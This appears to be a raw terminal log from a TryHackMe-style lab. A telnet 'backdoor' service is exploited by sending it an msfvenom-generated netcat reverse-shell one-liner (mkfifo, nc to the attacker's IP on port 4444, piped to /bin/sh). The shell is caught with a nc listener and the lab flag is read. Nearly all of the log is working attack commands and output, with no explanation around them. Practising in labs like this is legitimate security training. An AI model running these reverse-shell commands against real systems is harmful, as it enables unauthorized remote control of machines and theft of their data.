 root@ip-10-10-31-240:~# telnet 10.10.86.57 8012
Trying 10.10.86.57...
Connected to 10.10.86.57.
Escape character is '^]'.
SKIDY'S BACKDOOR. Type .HELP to view commands
.RUN ping 10.10.31.240 -c 1
mkfifo /tmp/nxthewn; nc 10.10.31.240 4444 0</tmp/nxthewn | /bin/sh >/tmp/nxthewn 2>&1; r
m /tmp/nxthewn
1000
.RUN mkfifo /tmp/nxthewn; nc 10.10.31.240 4444 0</tmp/nxthewn | /bin/sh >/tmp/nxthewn 2>
&1; rm /tmp/nxthewn
root@ip-10-10-31-240:~# msfvenom -p cmd/unix/reverse_netcat lhost=10.10.31.240 lport=4444 R
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 102 bytes
mkfifo /tmp/nxthewn; nc 10.10.31.240 4444 0</tmp/nxthewn | /bin/sh >/tmp/nxthewn 2>&1; rm /tmp/n
xthewn
root@ip-10-10-31-240:~# nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from ip-10-10-86-57.eu-west-1.compute.internal 51330 received!
ls
flag.txt
cat flag.txt
THM{y0u_g0t_th3_t3ln3t_fl4g}